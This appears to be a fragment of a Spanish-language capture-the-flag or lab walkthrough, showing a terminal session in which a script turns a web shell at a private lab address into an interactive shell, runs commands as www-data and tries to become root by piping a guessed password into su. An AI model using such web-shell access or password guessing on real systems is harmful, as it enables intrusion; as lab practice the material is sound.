 ┌─[kmxbay@parrot]─[~/Documentos/DL/whereismywebshell]
└──╼ $./http2shell.py http://172.17.0.2/shell.php parameter
[+] Conectado a http://172.17.0.2/shell.php
[*] Escribe 'exit' para salir
sh$ whoami
<pre>www-data
</pre>
sh$ su
<pre></pre>
sh$ echo contraseñaderoot123 | su
<pre></pre>
sh$ whoami
<pre>www-data
</pre>